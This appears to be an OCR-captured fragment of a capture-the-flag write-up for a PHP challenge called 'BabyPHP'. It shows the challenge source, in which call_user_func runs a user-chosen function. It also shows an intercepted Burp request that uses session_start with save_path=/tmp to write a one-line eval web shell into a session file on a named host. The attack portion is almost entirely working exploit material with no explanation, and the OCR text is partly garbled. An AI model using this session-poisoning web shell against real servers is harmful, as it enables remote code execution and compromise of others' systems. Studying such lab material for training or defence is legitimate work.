 Please input your name: submit
<html>
<head>
<title>BabyPHP</title>
<meta charset="UTF-8">
</head>
<body>
<form action="#" method="post">
Please input your name: <input type="text" name="name"
<input type="text" value="submit" />
</form>
</body>
</html>
<?php
highlight_file(__FILE__);
error_reporting(0);
ini_set('open_basedir', '/var/www/html:/tmp');
$file = 'function.php';
$func = isset($_GET['function'])?$_GET['function']:'filters';
call_user_func($func,$_GET);
include($file);
session_start();
$_SESSION['name'] = $_POST['name'];
if($_SESSION['name']=='admin'){
header('location:admin.php');
}
?>
正在等待 xuenixiang.cn 的响应...
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://xuenixiang.cn:22440 [49.51.250.244]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /?function=session_start&save_path=/tmp HTTP/1.1
2 Host: xuenixiang.cn:22440
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=test
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14 name=<?php @eval($_REQUEST['value']);?>
15
中 半 °,